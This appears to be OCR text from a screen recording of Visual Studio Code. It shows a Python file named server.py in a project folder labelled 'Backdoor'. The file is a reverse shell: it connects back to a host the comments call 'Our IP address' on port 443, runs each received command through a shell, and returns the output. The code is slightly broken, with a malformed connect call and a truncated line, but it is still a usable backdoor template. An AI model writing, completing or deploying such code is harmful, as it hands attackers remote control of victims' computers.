 ● server.py - Senza titolo (Area di lavoro) - Visual Studio Code
File Modifica Selezione Visualizza Esegui Debug Attività Guida
ESPLORA RISORSE
EDITOR APERTI 1 NON SALVATI
SENZA TITOLO (AREA DI LAVORO)
Spacenet
SpacenetV.0.0.3
Backdoor
server.py
1
6
server.py ●
1 import socket
2 import subprocess
3
4 HOST = '127.0.0.1' # Our IP address
5 PORT = 443 # Our Back Connection Port
6
7 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
8 s.connect(HOST,PORT)
9 while 1:
10 data = s.recv(4096)
11 if data == 'quit':
12 break
13 proc = subprocess.Popen(data, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIP
14 stdout_value = proc.stdout.read() + proc.stderr.read()
15 s.send(stdout_value)
16 s.close()
master* 0 0 Python 2.7.14 Ri 10, col 24 Spazi: 4 UTF-8 LF Python
1 2 3 4 ● server.py - Senza titolo SimpleScreenRecorder fish /home/spaceb4r 16:29